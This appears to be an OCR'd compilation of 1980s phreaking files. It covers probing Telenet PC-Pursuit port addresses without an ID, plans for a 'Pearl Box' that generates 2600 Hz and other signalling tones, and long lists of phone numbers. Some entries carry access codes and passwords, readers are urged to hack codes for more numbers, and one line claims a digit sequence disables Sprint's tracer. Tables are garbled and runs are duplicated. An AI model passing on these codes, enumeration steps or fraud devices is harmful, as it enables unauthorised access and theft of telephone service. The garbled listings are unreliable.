I think the statistics basically speak for themselves. I am sure there will no doubt be hundreds of people who will not smile at the number of specific kinds of ports supported, not to mention the number of 'dead' or 'down' modems you will find when you verify the totals. Usually, 2% to perhaps 10% of the modems are 'dead' with specific ones repeatedly failing week after week.

### History Of This Collection:

Almost a year ago a small selected group of devoted individuals got together to discuss problems with the PC-Pursuit Network, in the middle of our discussions a question was asked as to how the network really processes our calls. This was intended to help us assess SET commands and other such matters. When the address hypothesis was offered we quickly set out to prove it. It was proved in about 3 minutes with the discovery of 2011 (First try was xxx1). The data has continually been collected and analyzed ever since, but until now, has never been mass released.

A small group of teen age hackers discovered several interesting things that can be done with these addresses -- many of which will not be discussed here short of mentioning that these ports connected to via these addresses are not limited to PC-Pursuiters. You can, however, fight "dead" dialout modems in cities via the address method. Dead modems can be located in about 10 seconds (faster than Telenet), and can either be reported or skipped past by the user connecting to the next modem in the sequence after the "dead" one. (Note: Say 2011.3 is dead, connect to 2011.4 and you will be past it. If 2011.4 is busy, go to 2011½. The reader should notice 2011.3 is the same as 2011C.)

The most interesting value of these addresses is that one can count the number of ports that Telenet keeps so secret (Grin). When there were only 28 cities in operation there were an average of 2.7 300 baud, 9.4 1200 baud, and 2½ 2400 baud modems in each city. Some cities had as little as 2 modems on a port and as many as 12. Only recently has the number of modems per city begun to jump.

How To Update The Count Yourself: An ID is not required to "request" one of these ports, thus the tallying can be done any time of day by simply typing the number at the @ prompt. Here is an example with four modems (NJNEW/24):

> @20122.1 201 22A REFUSED COLLECT CONNECTION 19 80@20122.2 201 22B REFUSED COLLECT CONNECTION 19 80 @20122.3 201 22C REFUSED COLLECT CONNECTION 19 80 @20122.4 201 22D REFUSED COLLECT CONNECTION 19 80 @20122½ 201 22E ILLEGAL ADDRESS 19 80

The reader should be aware that PC-Pursuit ports always respond with '19 80'. Do not confuse it with '19 00', which are not PC-Pursuit ports. In the above example we know there are four ports because the forth was the last existing port before we encountered the 'ILLEGAL ADDRESS.' There are several ways to signify that you have gone one beyond the end of the ports:

- 1. xxx xxx ILLEGAL ADDRESS 19 80
- 2. xxx xxx NOT OPERATING 19 80
- 3. The request freezes (Note: Issue a BREAK then D <C/R> to abort the attempt yielding 'ATTEMPT ABORTED'.)

You should be aware that modems which are out of order in the middle of the sequence can respond with 'NOT OPERATING' or may freeze the request. You should also note that when updating the existing list, all you need to do is try to request the next modem beyond the end as of the last check.

# Finding Newly Added Ports:

Many ports have not yet been installed; hence, we do not yet know the addresses. New ports may be found by entering the first three digits of the area code and appending (1-29, 101-129, 201-229, 301-329, etc.) until the 'REFUSED COLLECT CONNECTION 19 80' appears. Once this is found, simply log onto the port address with your ID and R/V dial some silly series of digits, disconnect the port, then connect to the PC-Pursuit mnemonic you think it might be and R/V redial the last number. If the numbers match, you found it.

**98. Pearl Box Plans by The Jolly Roger**

The Pearl Box: Definition - This is a box that may substitute for many boxes which produce tones in hertz. The Pearl Box when operated correctly can produce tones from 1-9999hz. As you can see, 2600, 1633, 1336 and other crucial tones are obviously in its sound spectrum.

Materials you will need:

- 1. C1, C2:½mf or ½uf ceramic disk capacitors
- 2. Q1.....NPN transistor (2N2222 works best)
- 3. S1.....Normally open momentary SPST switch
- 4. S2.....SPST toggle switch
- 5. B1.....Standard 9-Volt battery
- 6. R1.....Single turn, 50k potentiometer
- 7. R2.....Single turn, 100k potentiometer
- 8. R3.....Single turn, 500k potentiometer
- 9. R4.....Single turn, 1Meg potentiometer
- 10. SPKR...Standard 8-ohm speaker
- 11. T1.....Mini transformer (8-ohm works best)
- 12. Misc...Wire, solder, soldering iron, PC board or perfboard, box to contain the completed unit, battery clip

Instructions for building Pearl Box: Since the instruction are EXTREMELY difficult to explain in words, you will be given a schematic instead. It will be quite difficult to follow but try it any way.

(Schematic for The Pearl Box) +---+------------+---------+  $\begin{array}{ccc} . & . & . \\ . & . & . \\ . & . & . \end{array}$  $C2$

Now that you are probably thoroughly confused, let me explain a few minor details. The potentiometer area is rigged so that the left pole is connected to the center pole of the potentiometer next to it. The middle terminal of T1 is connected to the piece of wire that runs down to the end of the battery.

Correct operation of The Pearl Box:

You may want to get some dry-transfer decals at Radio Shack to make this job a lot easier. Also, some knobs for the tops of the potentiometers may be useful too. Use the decals to calibrate the knobs. R1 is the knob for the ones place, R2 is for the tens place, R3 if for the hundreds place and R4 is for the thousands place. S1 is for producing the all the tones and S2 is for power.

- 1. Turn on the power and adjust the knobs for the desired tone. (Example: For 2600 hz-R1=0:R2=0:R3=6:R4=2)
- 2. Hit the push-button switch and VIOLA! You have the tone. If you don't have a tone recheck all connections and schematic.

# **99. The Phreak file by The Jolly Roger**

|  | 202 282 3010 UNIV. OF D.C.                                                                                                                                                                                      |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  | 202 553 0229 PENTAGON T.A.C.                                                                                                                                                                                    |
|  | 202 635 5710 CATHOLIC UNIV. OF AMERICA                                                                                                                                                                          |
|  | 202 893 0330 DEFENSE DATA NETWORK                                                                                                                                                                               |
|  | 202 893 0331 DEFENSE DATA NETWORK                                                                                                                                                                               |
|  | 202 965 2900 WATERGATE                                                                                                                                                                                          |
|  | 203 771 4930 TELEPHONE PIONEERS                                                                                                                                                                                 |
|  | 206 641 2381 VOICE OF CHESTER                                                                                                                                                                                   |
|  | 212 526 1111 NEW YORK FEED LINE                                                                                                                                                                                 |
|  | 212 557 4455 SEX HOT LINE                                                                                                                                                                                       |
|  | 212 799 5017 ABC NY FEED LINE                                                                                                                                                                                   |
|  | 212 934 9090 DIAL-AN-IDIOT                                                                                                                                                                                      |
|  |                                                                                                                                                                                                                 |
|  | 212 986 1660 STOCK QUOTES                                                                                                                                                                                       |
|  | 213 541 2462 STOCK MARKET REPORTS                                                                                                                                                                               |
|  | NAVY SHIPS INFO                                                                                                                                                                                                 |
|  | п                                                                                                                                                                                                               |
|  | NEWS FOR THE BLIND                                                                                                                                                                                              |
|  | $\mathbf{u}$                                                                                                                                                                                                    |
|  | 301 667 4280 LOTTERY INFO                                                                                                                                                                                       |
|  | П                                                                                                                                                                                                               |
|  | 404 221 5519 NUCLEAR COMMISSION                                                                                                                                                                                 |
|  | 408 248 8818 1ST NATIONAL BANK                                                                                                                                                                                  |
|  | EARTHOUAKE REPORT                                                                                                                                                                                               |
|  | Ħ<br>п                                                                                                                                                                                                          |
|  | $\mathbf{H}$                                                                                                                                                                                                    |
|  | 512 472 4263 WEIRD RECORDING                                                                                                                                                                                    |
|  | п                                                                                                                                                                                                               |
|  | 512 472 9941 INSERT 25 CENTS                                                                                                                                                                                    |
|  | 512 472 9941 SPECIAL RECORDING                                                                                                                                                                                  |
|  | $\mathbf{H}$<br>п                                                                                                                                                                                               |
|  | п                                                                                                                                                                                                               |
|  | 619 748 0002 LOOP LINE                                                                                                                                                                                          |
|  | 212 976 2727 P.D.A.<br>213 547 6801<br>213 576 6061 "<br>213 664 3321<br>301 393 1000 "<br>312 939 1600 "<br>415 642 2160<br>505 883 6828<br>512 472 2181 "<br>512 472 9833 "<br>512 870 2345<br>516 794 1707 " ||                         | 619 748 | 0003 | Ħ<br>П                         |  |
|-------------------------|---------|------|--------------------------------|--|
| 703                     | 331     | 0057 | MCI<br>(5 DIGITS)              |  |
| 703                     | 334     | 6831 | WASH. POST                     |  |
| 703                     | 354     | 8723 | COMPEL INC.                    |  |
| 703                     | 737     | 2051 | METROPHONE<br>(6 DIGITS)       |  |
| 703                     | 835     | 0500 | (5 DIGITS)<br>VALNET           |  |
| 703                     | 861     | 7000 | $(6/8$ DIGITS)<br>SPRINT       |  |
| 703                     | 861     | 9181 | SPRINT<br>$(6/8$ DIGITS)       |  |
| 714                     | 974     | 4020 | CA. MAINFRAME                  |  |
| 716                     | 475     | 1072 | N.Y. DEC-SYSTEM                |  |
| 800                     | 222     | 0555 | RESEARCH INSTITUTE             |  |
| 800                     | 223     | 3312 | CITIBANK                       |  |
| 800                     | 227     | 5576 | EASTERN AIRLINES               |  |
| 800                     | 248     | 0151 | WHITE HOUSE PRESS              |  |
| 800                     | 321     | 1424 | FLIGHT PLANES                  |  |
| 800                     | 323     | 3026 | TEL-TEC<br>(6 GIGITS)          |  |
| 800                     | 323     | 4756 | MOTOROLA DITELL                |  |
| 800                     | 323     | 7751 | MCI MAINFRAME                  |  |
| 800                     | 325     | 4112 | EASYLINK                       |  |
| 800                     | 325     | 6397 | FYI                            |  |
| 800                     | 344     | 4000 | MSG SYSTEM                     |  |
| 800                     | 368     | 6900 | SKYLINE ORDER LINE             |  |
|                         | 800 424 | 9090 | RONALD REAGAN'S PRESS          |  |
| 800                     | 424     | 9096 | WHITE HOUSE SWITCH             |  |
| 800                     | 438     | 9428 | ITT CITY CALL SWITCHING        |  |
| 800                     | 521     | 2255 | <b>AUTONET</b>                 |  |
| 800                     | 521     | 8400 | TRAVELNET (8<br>DIGITS)        |  |
| 800                     | 526     | 3714 | RCA MAINFRAME                  |  |
| 800                     | 527     | 1800 | TYMNET                         |  |
| 800                     | 621     | 3026 | SPECIAL OPERATOR               |  |
| 800                     | 621     | 3028 | П<br>П                         |  |
| 800                     | 621     | 3030 | П<br>$\mathbf{u}$              |  |
| 800                     | 621     | 3035 | П<br>П                         |  |
| 800                     | 631     | 1146 | VOICE STAT                     |  |
| 800                     | 821     | 2121 | BELL TELEMARKETING             |  |
| 800                     | 828     | 6321 | \$<br>XEROX                    |  |
| 800                     | 858     | 9313 | RECORD-A-VOICE                 |  |
| 800                     | 882     | 1061 | AT&T STOCK PRICES              |  |
| 914                     | 997     | 1277 | П.<br>п                        |  |
| 916                     | 445     | 2864 | JERRY BROWN                    |  |
| N/A                     | 950     | 1000 | SPRINT                         |  |
| N/A 950                 |         | 1022 | MCI EXECUNET                   |  |
| $\mathrm{N}/\mathrm{A}$ | 950     | 1033 | US TELEPHONE                   |  |
| N/A 950                 |         | 1044 | <b>ALLNET</b><br>DIGITS)<br>(6 |  |
| N/A 950                 |         | 1066 | LEXITEL                        |  |
| N/A                     | 950     | 1088 | SKYLINE<br>(6<br>DIGITS)       |  |

| PHONE #            | DESCRIPTION/CODE                 |
|--------------------|----------------------------------|
| $201 - 643 - 2227$ | CODES: 235199, 235022 AND 121270 |
| $800 - 325 - 4112$ | WESTERN UNION                    |
| 800-547-1784       | CODES:101111, 350009 AND 350008  |
| $800 - 424 - 9098$ | TOLL FREE WHITE HS.              |
| $800 - 424 - 9099$ | DEFENSE HOT LINE                 |
| $202 - 965 - 2900$ | WATERGATE                        |
| $800 - 368 - 5693$ | HOWARD BAKER HOTLINE             |
| $202 - 456 - 7639$ | REAGANS SECRETARY                |
| $202 - 545 - 6706$ | PENTAGON                         || $202 - 694 - 0004$ | PENTAGON MODEM                                  |
|--------------------|-------------------------------------------------|
| $201 - 932 - 3371$ | REUTERS                                         |
| $800 - 325 - 2091$ | PASSWORD: GAMES                                 |
| 800-228-1111       | AMERICAN EXPRESS                                |
| $617 - 258 - 8313$ | AFTER CONNECT PRESS CTRL-C                      |
| $800 - 323 - 7751$ | PASSWORD: REGISTER                              |
| $800 - 322 - 1415$ | CODES:266891, 411266 AND 836566 (USED BY SYSOP) |

The following 800 #'s have been collected however no codes have been found yet! if you hack any please let me know...

-----------------------------------

|

| phone #            | codes:      |
|--------------------|-------------|
| $800 - 321 - 3344$ | ??????????? |
| $800 - 323 - 3027$ | ??????????? |
| $800 - 323 - 3208$ | ??????????? |
| $800 - 323 - 3209$ | ??????????? |
| $800 - 325 - 7222$ | ??????????? |
| 800-327-9895       | ??????????? |
| 800-327-9136       | ??????????? |
| $800 - 343 - 1844$ | ??????????? |
| 800-547-1784       | ??????????? |
| 800-547-6754       | ??????????? |
| 800-654-8494       | ??????????? |
| 800-682-4000       | ??????????? |
| 800-858-9000       | ??????????? |
|                    |             |

800 numbers with carriers. 800-323-9007 800-323-9066 800-323-9073 800-321-4600 800-547-1784

1-800 numbers of the government. 800-321-1082:NAVY FINANCE CENTER. 800-424-5201:EXPORT IMPORT BANK. 800-523-0677:ALCOHOL TOBACCO AND. 800-532-1556:FED INFORMATION

CNTR1-1082:NAVY FINANCE CENTER. 800-424-5201:EXPORT IMPORT BANK. 800-523-0677:ALCOHOL TOBACCO AND. 800-532-1556:FED INFORMATION CNTR. 800-325-4072:COMBAT & ARMS SERVICE. 800-325-4095:COMBAT SUPPORT BRANCH. 800-325-4890:ROPD USAR COMBAT ARMS. 800-432-3960:SOCIAL SECURITY. 800-426-5996:PUGET NAVAL SHIPYARD. Directory of toll free numbers. 800-432-3960:SOCIAL SECURITY. 800-426-5996:PUGET NAVAL SHIPYARD. Directory of toll free numbers. 301-234-0100:BALTIMORE ELECTRIC. 202-456-1414:WHITE HOUSE. 202-545-6706:PENTAGON. 202-343-1100:EPA. 714-891-1267:DIAL-A-GEEK. 714-897-5511:TIMELY. 213-571-6523:SATANIC MESSAGES. 213-664-7664:DIAL-A-SONG.405-843-7396:SYNTHACER MUSIC. 213-765-1000:LIST OF MANY NUMBERS. 512-472-4263:WIERD. 512-472-9941:INSERT 25. 203-771-3930:PIONEERS. 213-254-4914:DIAL-A-ATHIEST. 212-586-0897:DIRTY. 213-840-3971:HOROWIERD 203-771-3930:PIONEERS 471-9420,345-9721,836-8962 836-3298,323-4139,836-5698 471-9440,471-9440,471-6952 476-6040,327-9772,471-9480 800-325-1693,800-325-4113 800-521-8400:VOICE ACTIVATED 213-992-8282:METROFONE ACCESS NUMBER 617-738-5051:PIRATE HARBOR 617-720-3600:TIMECOR #2 301-344-9156:N.A.S.A PASSWORD:GASET 318-233-6289:UNIVERSITY LOUISIANA 213-822-2112:213-822-3356 213-822-1924:213-822 3127 213-449-4040:TECH CENTER 213-937-3580:TELENET 1-800-842-8781 1-800-368-5676 1-800-345-3878 212-331-1433 213-892-7211 213-626-2400 713-237-1822 713-224-6098 713-225-1053 713-224-9417 818-992-8282 1-800-521-8400 After entering the sprint code, and, C+Destination number. Then enter this number: ô205#977#22", And the main tracer for sprint will be disabled. 215-561-3199/SPRINT LONG DISTANCE 202-456-1414/WHITE HOUSE 011-441-930-4832/QUEEN ELIZABETH 916-445-2864/JERRY BROWN 800-424-9090/RONALD REAGAN'S PRESS 212-799-5017/ABC NEW YORK FEED LINE

800-882-1061/AT & T STOCK PRICES 212-986-1660/STOCK QUOTES 213-935-1111/WIERD EFFECTS! 512-472-4263/WIERD RECORDING 212-976-2727/P.D.A. 619-748-0002/FONE CO. TESTING LINES 900-410-6272/SPACE SHUTTLE COMM. 201-221-6397/AMERICAN TELEPHONE 215-466-6680/BELL OF PENNSYLVANIA 202-347-0999/CHESAPEAKE TELEPHONE 213-829-0111/GENERAL TELEPHONE 808-533-4426/HAWAIIAN TELEPHONE 312-368-8000/ILLINOIS BELL TELEPHONE 317-265-8611/INDIANA BELL 313-223-7233/MICHIGAN BELL 313-223-7223/NEVADA BELL 207-955-1111/NEW ENGLAND TELEPHONE 201-483-3800/NEW JERSEY BELL 212-395-2200/NEW YORK TELEPHONE 515-243-0890/NORTHWESTERN BELL 216-822-6980/OHIO BELL206-345-2900/PACIFIC NORTHWEST BELL 213-621-4141/PACIFIC TELEPHONE 205-321-2222/SOUTH CENTRAL BELL 404-391-2490/SOUTHERN BELL 203-771-4920/SOUTHERN NEW ENGLAND 314-247-5511/SOUTHWESTERN BELL 414-678-3511/WISCONSIN TELEPHONE 800-327-6713/UNKNOWN ORIGIN 303-232-8555/HP3000 315-423-1313/DEC-10 313-577-0260/WAYNE STATE 512-474-5011/AUSTIN COMPUTERS 516-567-8013/LYRICS TIMESHARING 212-369-5114/RSTS/E 415-327-5220/NEC 713-795-1200/SHELL COMPUTERS 518-471-8111/CNA OF NY 800-327-6761/AUTONET 800-228-1111/VISA CREDIT CHECK 713-483-2700/NASUA 213-383-1115/COSMOS 408-280-1901/TRW 404-885-3460/SEARS CREDIT CHECK 414-289-9988/AARDVARK SOFTWARE 919-852-1482/ANDROMEDA INCORPORATED 213-985-2922/ARTSCI 714-627-9887/ASTAR INTERNATIONAL 415-964-8021/AUTOMATED SIMULATIONS 503-345-3043/AVANT GARDE CREATIONS 415-456-6424/BRODERBUND SOFTWARE 415-658-8141/BUDGE COMPANY 714-755-5392/CAVALIER COMPUTER 801-753-6990/COMPUTER DATA SYSTEMS 213-701-5161/DATASOFT INC. 213-366-7160/DATAMOST 716-442-8960/DYNACOMP 213-346-6783/EDU-WARE 800-631-0856/HAYDEN 919-983-1990/MED SYSTEMS SOFTWARE 312-433-7550/MICRO LAB 206-454-1315/MICROSOFT 301-659-7212/MUSE SOFTWARE 209-683-6858/ON-LINE SYSTEMS 